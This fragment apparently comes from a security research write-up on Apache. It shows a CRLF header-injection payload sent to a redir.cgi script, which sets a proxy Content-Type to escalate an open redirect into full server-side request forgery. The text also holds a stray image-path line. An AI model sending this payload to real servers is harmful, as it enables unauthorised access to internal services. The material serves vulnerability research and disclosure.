 %0d%0a
✔ 3-2-2. Arbitrary Handler to Full SSRF
Calling the mod_proxy to access any protocol on any URL is, of course, straightforward:
http://server/cgi-bin/redir.cgi?r=http:// %0d%0a
Location:/ooo %0d%0a
Content-Type:proxy:http://example.com/%3F %0d%0a
%0d%0a